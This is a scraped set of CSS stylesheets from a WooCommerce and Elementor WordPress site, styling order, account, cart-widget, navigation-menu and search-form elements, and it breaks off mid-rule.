/* RECIEVED */
#main .woocommerce-order h2 { font-size: 1.3em; margin-bottom: 16px; }

#main .woocommerce-order .wc-bacs-bank-details { border: 1px solid #e3e3e3; padding: 12px 15px 10px; display: inline-block; margin-bottom: 15px; min-width: 70%; }

#main .woocommerce-order .wc-bacs-bank-details-account-name { font-size: 1.1em; font-weight: normal; margin-bottom: 10px; }

#main .woocommerce-order .woocommerce-notice { margin: 0; padding: 15px 20px 12px; border: 2px solid #222; border-bottom: none; position: relative; }

#main .woocommerce-order .woocommerce-order-overview { margin: 0 0 20px; display: block; border: 2px solid #222; border-top: none; padding: 0 20px 15px; }

#main .woocommerce-order .woocommerce-order-overview li { float: none; margin-right: 0; border-right: none; font-size: 0.9em; display: block; line-height: 1.6; border-bottom: 1px solid #e3e3e3; padding: 4px 0; }

#main .woocommerce-order .woocommerce-order-overview li:last-child { border-bottom: none; }

#main .woocommerce-order .woocommerce-order-overview li:first-child { border-top: 1px solid #222; padding-top: 15px; }

#main .woocommerce-order .woocommerce-order-overview li strong { display: inline-block; font-size: 1em; }

#main .woocommerce-order .woocommerce-table--order-details { border-bottom: 2px solid #e3e3e3; margin-bottom: 40px; }

#main .woocommerce-order .woocommerce-table--order-details th, #main .woocommerce-order .woocommerce-table--order-details td { padding-top: 3px; padding-bottom: 3px; border-top: 1px dotted #e3e3e3; }

#main .woocommerce-order .woocommerce-table--order-details th:last-child, #main .woocommerce-order .woocommerce-table--order-details td:last-child { padding-left: 30px; }

#main .woocommerce-order .woocommerce-customer-details { display: none; }

#main .seed-confirm-banks .table-responsive { border: 1px solid #e3e3e3; }

#main .seed-confirm-banks .table-responsive th { border-top: none; border-bottom: 1px solid #e3e3e3; background-color: #fff; }

/* MY ACCOUNT */
.woocommerce-LostPassword { margin: 0; }

.woocommerce-MyAccount-navigation { font-size: 16px; }

.woocommerce-MyAccount-navigation > ul { padding: 0; overflow: hidden; margin-left: -15px; padding-left: 15px; }

.woocommerce-MyAccount-navigation > ul > li { list-style: none; float: left; margin-right: 10px; margin-bottom: 5px; }

.woocommerce-MyAccount-navigation > ul > li.is-active a { background-color: #f2f2f2; border-radius: 40px; padding: 0 15px; box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05); }

.woocommerce-MyAccount-navigation > ul > li a { display: block; }

@media (min-width: 768px) { .woocommerce-MyAccount-navigation > ul > li { float: none; margin-bottom: 10px; }
  .woocommerce-MyAccount-navigation > ul > li.is-active { margin-left: -15px; }
  .woocommerce-MyAccount-navigation > ul > li.is-active a { padding: 1px 15px; display: inline-block; min-width: 124px; }
  .woocommerce-MyAccount-navigation > ul > li a { min-width: 128px; } }

.woocommerce-MyAccount-navigation-link--dashboard, .woocommerce-MyAccount-navigation-link--downloads { display: none; }

.woocommerce table.my_account_orders { font-size: 0.96em; }

.woocommerce-EditAccountForm legend { padding-top: 30px; }

.woocommerce .woocommerce-MyAccount-content input.button { margin: 10px 3px 0; display: inline-block; }

#main .woocommerce-Address .edit { border: 1px solid #e3e3e3; border-radius: 40px; line-height: 1; font-size: 12px; padding: 4px 8px 3px; }

/* Widget: Shopping Cart */
#content .widget_shopping_cart { border: 1px solid #e3e3e3; border-radius: 3px; padding: 10px 15px 0; }

#content .widget_shopping_cart .total { border-top: 1px dotted #e3e3e3; }

#content .widget_shopping_cart_content { margin: 0 -5px; }

#content .widget_shopping_cart_content .total { margin-bottom: 10px; }

#content .widget_shopping_cart_content .buttons { margin: 0; }

#content .widget_shopping_cart_content .buttons a { margin-bottom: 10px; display: block; text-align: center; padding: 8px 10px 9px; }

#content .widget_shopping_cart_content .buttons a.checkout { display: none; }

.widget_shopping_cart .widget-title, .widget_product_categories .widget-title { margin: -10px -15px 10px; padding: 6px 15px 6px; font-size: 16px; border-radius: 3px 3px 0 0; border-bottom: 1px solid #e3e3e3; }

/* Widget: Product Categories */
.widget_product_categories { font-size: 16px; border: 1px solid #e3e3e3; border-radius: 3px; padding: 10px 15px 0; }

.widget_product_categories .widget_product_categories li { margin-bottom: 5px; }

.widget_product_categories .children { padding: 3px 0 3px 10px; font-size: 14px; }

/* Widget: WooCommerce Product */
.woocommerce ul.product_list_widget li img { float: left; margin-left: 0; margin-right: 10px; width: 64px; }

.woocommerce ul.product_list_widget li.mini_cart_item img { float: right; margin-left: 4px; margin-right: 0px; width: 36px; }

@media (min-width: 992px) { /* == WOOCOMMERCE == */
  #main .woocommerce .shop_table td, #main .woocommerce .shop_table th { padding-left: 0; padding-right: 0; }
  #main .woocommerce .shop_table td.product-price, #main .woocommerce .shop_table td.product-quantity, #main .woocommerce .shop_table td.product-subtotal, #main .woocommerce .shop_table th.product-price, #main .woocommerce .shop_table th.product-quantity, #main .woocommerce .shop_table th.product-subtotal { text-align: right; padding-right: 20px; }
  /* FORM */
  #main .woocommerce form .form-row-first, #main .woocommerce form .form-row-last { width: 48%; }
  /* RECIEVED */
  #main .woocommerce-order { padding-right: 33%; }
  #main .woocommerce-order .woocommerce-order-overview, #main .woocommerce-order .woocommerce-notice { float: right; margin-right: -50%; width: 44%; clear: right; }
  /* MY ACCOUNT */
  .woocommerce-account .woocommerce-MyAccount-content { width: 80%; }
  .woocommerce-account .woocommerce-MyAccount-navigation { width: 18%; } }


--- FILE ---
content_type: text/css
request_url: https://synos-safety.com/wp-content/uploads/elementor/css/post-1396.css?ver=1634624875
body_size: 2833
content:
.elementor-1396 .elementor-element.elementor-element-7f6c932{margin-top:66px;margin-bottom:0px;}.elementor-1396 .elementor-element.elementor-element-64b3937 img{width:25%;}.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown a, .elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-menu-toggle{color:#FEDF00;}.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown a:hover,
					.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown a:hover,
					.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;}.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown .elementor-item, .elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:400;}#elementor-popup-modal-1396 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1396{justify-content:flex-end;align-items:center;}#elementor-popup-modal-1396 .dialog-close-button{display:flex;font-size:22px;}#elementor-popup-modal-1396 .dialog-widget-content{animation-duration:0.2s;background-color:#101010;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1396 .dialog-close-button i{color:#FEDF00;}#elementor-popup-modal-1396 .dialog-close-button svg{fill:#FEDF00;}#elementor-popup-modal-1396 .dialog-close-button:hover i{color:#FFFFFF;}@media(max-width:1024px){#elementor-popup-modal-1396 .dialog-message{width:756px;}}@media(max-width:767px){.elementor-1396 .elementor-element.elementor-element-64b3937 img{width:35%;}.elementor-1396 .elementor-element.elementor-element-64b3937 > .elementor-widget-container{margin:-30px 0px -30px 0px;}.elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown .elementor-item, .elementor-1396 .elementor-element.elementor-element-5b61a55 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://synos-safety.com/wp-content/uploads/elementor/css/post-1108.css?ver=1634624875
body_size: 5119
content:
.elementor-1108 .elementor-element.elementor-element-31bcf9f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1108 .elementor-element.elementor-element-7fd02d5 > .elementor-element-populated{margin:61px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-aba01f6 img{width:37%;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a, .elementor-1108 .elementor-element.elementor-element-b678702 .elementor-menu-toggle{color:#FFFFFF;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown{background-color:#4B373700;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a:hover,
					.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-menu-toggle:hover{color:#FEDF00;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a:hover,
					.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FEDF00;background-color:#02010100;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown .elementor-item, .elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Gotham", Sans-serif;font-weight:600;}#elementor-popup-modal-1108 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1108{justify-content:flex-end;align-items:center;}#elementor-popup-modal-1108 .dialog-close-button{display:flex;}#elementor-popup-modal-1108 .dialog-widget-content{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #090909 100%);border-style:solid;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1108 .dialog-close-button i{color:#FEDF00;}#elementor-popup-modal-1108 .dialog-close-button svg{fill:#FEDF00;}#elementor-popup-modal-1108 .dialog-close-button:hover i{color:#FFFFFF;}@media(max-width:1024px){.elementor-1108 .elementor-element.elementor-element-31bcf9f{margin-top:65px;margin-bottom:0px;}.elementor-1108 .elementor-element.elementor-element-aba01f6 img{width:33%;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown .elementor-item, .elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a{padding-left:13px;padding-right:13px;padding-top:16px;padding-bottom:16px;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}#elementor-popup-modal-1108 .dialog-message{width:500px;}#elementor-popup-modal-1108{justify-content:flex-end;align-items:center;}#elementor-popup-modal-1108 .dialog-close-button{font-size:25px;}}@media(max-width:767px){.elementor-1108 .elementor-element.elementor-element-31bcf9f{margin-top:75px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-7fd02d5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown .elementor-item, .elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1108 .elementor-element.elementor-element-b678702 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-1108 .elementor-element.elementor-element-b678702 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1108 .dialog-message{width:359px;}#elementor-popup-modal-1108{justify-content:flex-end;align-items:center;}#elementor-popup-modal-1108 .dialog-close-button{top:3.5%;font-size:23px;}body:not(.rtl) #elementor-popup-modal-1108 .dialog-close-button{right:5.5%;}body.rtl #elementor-popup-modal-1108 .dialog-close-button{left:5.5%;}}

--- FILE ---
content_type: text/css
request_url: https://synos-safety.com/wp-content/uploads/elementor/css/post-36.css?ver=1634624875
body_size: 23752
content:
.elementor-36 .elementor-element.elementor-element-a352b11 > .elementor-container{max-width:1280px;}.elementor-36 .elementor-element.elementor-element-a352b11:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-a352b11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121212;}.elementor-36 .elementor-element.elementor-element-a352b11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36 .elementor-element.elementor-element-a352b11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-645a4fa img{width:75%;transition-duration:1s;}.elementor-36 .elementor-element.elementor-element-645a4fa:hover img{filter:brightness( 100% ) contrast( 200% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-b7b50e1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-b7b50e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu .elementor-item{font-family:"Gotham", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:26px;padding-right:26px;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main .elementor-item:focus{color:#FFDE00;fill:#FFDE00;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed .elementor-item:before,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFDE00;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#02010100;}.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#02010100;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown{background-color:#FFDE00;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown a:hover,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown a:hover,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown a.highlighted{background-color:#FFDE00;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown .elementor-item, .elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Gotham", Sans-serif;font-size:14px;font-weight:600;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-f2722a2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-f2722a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-8395045 .elementor-search-form{text-align:left;}.elementor-36 .elementor-element.elementor-element-8395045 .elementor-search-form__toggle{--e-search-form-toggle-size:21px;--e-search-form-toggle-color:#FFDE00;--e-search-form-toggle-icon-size:calc(72em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:0px;}.elementor-36 .elementor-element.elementor-element-8395045.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#000000E3;}.elementor-36 .elementor-element.elementor-element-8395045 input[type="search"].elementor-search-form__input{font-family:"Gotham", Sans-serif;font-size:28px;font-weight:400;line-height:2.4em;}.elementor-36 .elementor-element.elementor-element-8395045 .elementor-search-form__input,
					.elementor-36 .elementor-element.elementor-element-8395045 .elementor-search-form__icon,
					.elementor-36 .elementor-element.elementor-element-8395045 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-36 .elementor-element.elementor-element-8395045 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-36 .elementor-element.elementor-element-8395045.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-8395045:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#6060606E;border-width:2px 2px 2px 2px;border-radius:19px;}.elementor-36 .elementor-element.elementor-element-8395045.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#6060606E;border-width:2px 2px 2px 2px;border-radius:19px;}.elementor-36 .elementor-element.elementor-element-8395045:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-36 .elementor-element.elementor-element-8395045 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-36 .elementor-element.elementor-element-8395045 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-36 .elementor-element.elementor-element-8395045.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-8395045 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#FFC100;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-424eee0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-424eee0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-7c8d8fa .elementor-icon-list-icon i{color:#FFDE00;}.elementor-36 .elementor-element.elementor-element-7c8d8fa .elementor-icon-list-icon svg{fill:#FFDE00;}.elementor-36 .elementor-element.elementor-element-7c8d8fa{--e-icon-list-icon-size:14px;}.elementor-36 .elementor-element.elementor-element-7c8d8fa .elementor-icon-list-text{color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-7c8d8fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFF08E;}.elementor-36 .elementor-element.elementor-element-7c8d8fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-7c8d8fa .elementor-icon-list-item > a{font-family:"Gotham", Sans-serif;font-size:14px;font-weight:normal;}.elementor-36 .elementor-element.elementor-element-7ec882c > .elementor-container{max-width:1280px;}.elementor-36 .elementor-element.elementor-element-7ec882c:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-7ec882c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121212;}.elementor-36 .elementor-element.elementor-element-7ec882c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36 .elementor-element.elementor-element-7ec882c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-477c3df img{width:75%;transition-duration:1s;}.elementor-36 .elementor-element.elementor-element-477c3df:hover img{filter:brightness( 200% ) contrast( 200% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-f492c6e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-f492c6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-icon i{color:#FFDE00;}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-icon svg{fill:#FFDE00;}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFEA60;}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFEA60;}.elementor-36 .elementor-element.elementor-element-2d018a9{--e-icon-list-icon-size:14px;}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-text{color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFF08E;}.elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-2d018a9 .elementor-icon-list-item > a{font-family:"Gotham", Sans-serif;font-size:14px;font-weight:normal;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-319edf8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-319edf8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-search-form{text-align:right;}.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-search-form__toggle{--e-search-form-toggle-size:25px;--e-search-form-toggle-color:#FFDE00;--e-search-form-toggle-icon-size:calc(72em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:0px;}.elementor-36 .elementor-element.elementor-element-cc714ff.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#000000E3;}.elementor-36 .elementor-element.elementor-element-cc714ff input[type="search"].elementor-search-form__input{font-family:"Gotham", Sans-serif;font-size:28px;font-weight:400;line-height:2.4em;}.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-search-form__input,
					.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-search-form__icon,
					.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-36 .elementor-element.elementor-element-cc714ff.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-cc714ff:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#6060606E;border-width:2px 2px 2px 2px;border-radius:19px;}.elementor-36 .elementor-element.elementor-element-cc714ff.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#6060606E;border-width:2px 2px 2px 2px;border-radius:19px;}.elementor-36 .elementor-element.elementor-element-cc714ff:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-36 .elementor-element.elementor-element-cc714ff.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-cc714ff .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#FFC100;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-48d7640.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-48d7640.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-fe18d5c .elementor-icon-wrapper{text-align:center;}.elementor-36 .elementor-element.elementor-element-fe18d5c.elementor-view-stacked .elementor-icon{background-color:#FFDE00;}.elementor-36 .elementor-element.elementor-element-fe18d5c.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-fe18d5c.elementor-view-default .elementor-icon{color:#FFDE00;border-color:#FFDE00;}.elementor-36 .elementor-element.elementor-element-fe18d5c.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-fe18d5c.elementor-view-default .elementor-icon svg{fill:#FFDE00;}.elementor-36 .elementor-element.elementor-element-fe18d5c .elementor-icon i, .elementor-36 .elementor-element.elementor-element-fe18d5c .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-3f94ffc{width:13.594%;}.elementor-36 .elementor-element.elementor-element-b7b50e1{width:53.281%;}.elementor-36 .elementor-element.elementor-element-f2722a2{width:11.797%;}.elementor-36 .elementor-element.elementor-element-424eee0{width:21.288%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36 .elementor-element.elementor-element-3f94ffc{width:20%;}.elementor-36 .elementor-element.elementor-element-b7b50e1{width:70%;}.elementor-36 .elementor-element.elementor-element-f2722a2{width:10%;}.elementor-36 .elementor-element.elementor-element-424eee0{width:100%;}.elementor-36 .elementor-element.elementor-element-c2446d9{width:30%;}.elementor-36 .elementor-element.elementor-element-f492c6e{width:50%;}.elementor-36 .elementor-element.elementor-element-319edf8{width:10%;}.elementor-36 .elementor-element.elementor-element-48d7640{width:10%;}}@media(max-width:1024px){.elementor-36 .elementor-element.elementor-element-645a4fa img{width:81%;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu--main .elementor-item{padding-left:11px;padding-right:11px;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-f2722a2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-f2722a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-424eee0 > .elementor-element-populated{margin:-15px 0px 0px 0px;padding:0px 50px 0px 0px;}.elementor-36 .elementor-element.elementor-element-477c3df img{width:55%;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-f492c6e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-f492c6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-2d018a9{--e-icon-list-icon-size:24px;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-319edf8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-319edf8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-48d7640.elementor-column .elementor-column-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-48d7640.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-fe18d5c .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-fe18d5c .elementor-icon{font-size:25px;}.elementor-36 .elementor-element.elementor-element-fe18d5c > .elementor-widget-container{margin:0px 0px -9px 0px;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-645a4fa img{width:37%;}.elementor-36 .elementor-element.elementor-element-43bfdcd .elementor-nav-menu 